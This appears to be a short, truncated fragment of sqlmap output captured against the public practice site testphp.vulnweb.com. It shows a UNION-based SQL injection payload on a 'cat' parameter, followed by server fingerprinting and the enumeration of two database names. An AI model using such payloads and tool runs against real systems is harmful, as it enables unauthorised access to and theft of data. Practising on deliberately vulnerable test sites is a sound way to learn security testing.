 Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71707a6271,0x5a556855486a72537645686e5
---
[20:36:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[20:36:03] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[20:36:03] [INFO] fetched data logged to text files under 'C:\Users\abc\AppData\Local\sqlmap\output\testphp.vulnweb.co